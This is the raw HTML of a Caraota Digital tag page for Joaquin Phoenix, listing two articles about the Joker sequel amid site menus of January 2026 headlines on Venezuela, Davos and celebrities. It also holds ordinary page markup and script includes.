<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Mendoza-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/excarcelaron-a-marino-mendoza-trabajador-de-la-embajada-de-argentina-que-estuvo-mas-de-un-ano-detenido/" rel="bookmark">Excarcelaron a Marino Mendoza, trabajador de la Embajada de Argentina que estuvo más de un año detenido</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T15:55:44-04:00">21 de enero de 2026, 3:55 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265963"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/ventas-de-divisas-mercado-paralelo-y-las-criptomonedas-las-claves-de-la-nueva-dinamica-cambiaria-en-el-pais/" title="Ventas de divisas, mercado paralelo y las criptomonedas: Las claves de la nueva dinámica cambiaria en el país">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/dIVISAS.jpg" class="featured-img wp-post-image" alt="divisas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/ventas-de-divisas-mercado-paralelo-y-las-criptomonedas-las-claves-de-la-nueva-dinamica-cambiaria-en-el-pais/" rel="bookmark">Ventas de divisas, mercado paralelo y las criptomonedas: Las claves de la nueva dinámica cambiaria en el país</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T15:00:35-04:00">21 de enero de 2026, 3:00 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266042"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/inesperadas-declaraciones-de-una-funcionaria-mexicana-sobre-crisis-en-venezuela-sacuden-davos-2026/" title="Inesperadas declaraciones de una funcionaria mexicana sobre «crisis en Venezuela» sacuden Davos 2026">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Barcena-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/inesperadas-declaraciones-de-una-funcionaria-mexicana-sobre-crisis-en-venezuela-sacuden-davos-2026/" rel="bookmark">Inesperadas declaraciones de una funcionaria mexicana sobre «crisis en Venezuela» sacuden Davos 2026</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T19:25:19-04:00">21 de enero de 2026, 7:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266014"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/el-dardo-que-lanzo-milei-en-davos-2026-sobre-las-consecuencias-economicas-y-politicas-del-modelo-venezolano/" title="El dardo que lanzó Milei en Davos 2026 sobre las consecuencias económicas y políticas del «modelo venezolano»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Milei-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/el-dardo-que-lanzo-milei-en-davos-2026-sobre-las-consecuencias-economicas-y-politicas-del-modelo-venezolano/" rel="bookmark">El dardo que lanzó Milei en Davos 2026 sobre las consecuencias económicas y políticas del «modelo venezolano»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T17:09:34-04:00">21 de enero de 2026, 5:09 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265941"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/los-videos-del-ciclon-harry-que-mantienen-en-maxima-alerta-a-italia-ocasiono-olas-de-hasta-10-metros/" title="Los videos del ciclón Harry que mantienen en máxima alerta a Italia, ocasionó olas de hasta 10 metros">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Italia-2.jpg" class="featured-img wp-post-image" alt="Italia" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/los-videos-del-ciclon-harry-que-mantienen-en-maxima-alerta-a-italia-ocasiono-olas-de-hasta-10-metros/" rel="bookmark">Los videos del ciclón Harry que mantienen en máxima alerta a Italia, ocasionó olas de hasta 10 metros</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T14:13:47-04:00">21 de enero de 2026, 2:13 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265953"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/peru-repatria-a-un-peruano-excarcelado-en-venezuela-con-apoyo-de-brasil-y-colombia/" title="Perú repatria a un peruano excarcelado en Venezuela, con apoyo de Brasil y Colombia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imageperuano182231.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/peru-repatria-a-un-peruano-excarcelado-en-venezuela-con-apoyo-de-brasil-y-colombia/" rel="bookmark">Perú repatria a un peruano excarcelado en Venezuela, con apoyo de Brasil y Colombia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T14:07:46-04:00">21 de enero de 2026, 2:07 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265919"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-el-impactante-momento-en-el-que-un-columpio-colapso-en-plena-feria-en-india-14-ninos-resultaron-heridos/" title="EN VIDEO: El impactante momento en el que una atracción colapsó en plena feria en India, 14 niños resultaron heridos">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-12.38.55.jpeg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-el-impactante-momento-en-el-que-un-columpio-colapso-en-plena-feria-en-india-14-ninos-resultaron-heridos/" rel="bookmark">EN VIDEO: El impactante momento en el que una atracción colapsó en plena feria en India, 14 niños resultaron heridos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T12:39:11-04:00">21 de enero de 2026, 12:39 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266037"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-la-sorpresiva-aparicion-de-katy-perry-junto-al-actor-exministro-justin-trudeau-en-davos-2026/" title="VIRAL: La sorpresiva aparición de Katy Perry junto al actor exministro Justin Trudeau en Davos 2026">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Perry-Davos-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-la-sorpresiva-aparicion-de-katy-perry-junto-al-actor-exministro-justin-trudeau-en-davos-2026/" rel="bookmark">VIRAL: La sorpresiva aparición de Katy Perry junto al actor exministro Justin Trudeau en Davos 2026</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T19:12:23-04:00">21 de enero de 2026, 7:12 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265924"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/hilary-duff-regreso-a-los-escenarios-tras-anos-de-ausencia-y-asi-interpreto-la-cancion-de-la-famosa-pelicula-de-lizzie-mcguire/" title="Hilary Duff regresó a los escenarios tras años de ausencia y así interpretó la canción de la famosa película de Lizzie McGuire">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagehilaryduff11.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/hilary-duff-regreso-a-los-escenarios-tras-anos-de-ausencia-y-asi-interpreto-la-cancion-de-la-famosa-pelicula-de-lizzie-mcguire/" rel="bookmark">Hilary Duff regresó a los escenarios tras años de ausencia y así interpretó la canción de la famosa película de Lizzie McGuire</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-21T12:51:58-04:00">21 de enero de 2026, 12:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265843"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" title="Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/07/servandoyflorentino_318526530_1333276287215468_8-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/polemica-buenos-aires-cancelaron-concierto-de-servando-y-florentino-debido-a-procesos-migratorios/" rel="bookmark">Polémica en Buenos Aires: Cancelaron concierto de Servando y Florentino debido a «procesos migratorios»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T20:35:46-04:00">20 de enero de 2026, 8:35 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265794"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" title="El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Arenas-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-impresionante-plan-de-una-estrella-de-la-nba-para-recuperar-un-anillo-de-bodas-de-casi-400-000-que-habia-dado-a-su-prometida/" rel="bookmark">El impresionante plan de una estrella de la NBA para recuperar un anillo de bodas de casi $400.000 que había dado a su prometida</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-20T18:25:51-04:00">20 de enero de 2026, 6:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265608"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" title="VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/05/Karol-G-y-Feid-330x220.jpg" class="featured-img wp-post-image" alt="La verdad del supuesto video que vincularía sentimentalmente a Feid y Karol G" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-filtraron-detalles-de-la-relacion-de-karol-g-y-feid-tienen-meses-distanciados/" rel="bookmark">VIRAL: Filtraron detalles de la relación de Karol G y Feid: tienen meses distanciados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T20:36:19-04:00">19 de enero de 2026, 8:36 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjoaquin-phoenix%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Joaquin Phoenix</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_12849" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="141203"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/el-trailer-de-la-nueva-pelicula-del-joker-que-se-volvio-un-exito-en-menos-de-24-horas-que-debemos-esperar/" title="El tráiler de la nueva película del Joker que se volvió un éxito en menos de 24 horas: ¿Qué debemos esperar?">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/04/Surgen-las-primeras-reacciones-de-420x280.jpg" class="featured-img wp-post-image" alt="Joker" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-trailer-de-la-nueva-pelicula-del-joker-que-se-volvio-un-exito-en-menos-de-24-horas-que-debemos-esperar/" rel="bookmark">El tráiler de la nueva película del Joker que se volvió un éxito en menos de 24 horas: ¿Qué debemos esperar?</a></h3><p class="entry-summary">Luego de cinco años desde el estreno de la primera película, Warner&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1769054976' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1769054976 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-04-10T12:40:21-04:00">10 de abril de 2024, 12:40 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="40201"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/la-primera-foto-de-lady-gaga-y-joaquin-phoenix-en-la-nueva-pelicula-del-joker/" title="La primera foto de Lady Gaga y Joaquin Phoenix en la nueva película del Joker">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/02/che-fine-ha-fatto-lady-gaga-1674503755-420x280.jpg" class="featured-img wp-post-image" alt="joker" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/la-primera-foto-de-lady-gaga-y-joaquin-phoenix-en-la-nueva-pelicula-del-joker/" rel="bookmark">La primera foto de Lady Gaga y Joaquin Phoenix en la nueva película del Joker</a></h3><p class="entry-summary">Por fin han revelado la primera imagen de Lady Gaga en la&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1769054976' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1769054976 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-02-15T19:15:55-04:00">15 de febrero de 2023, 7:15 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="c724ec13599490808da7b911-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
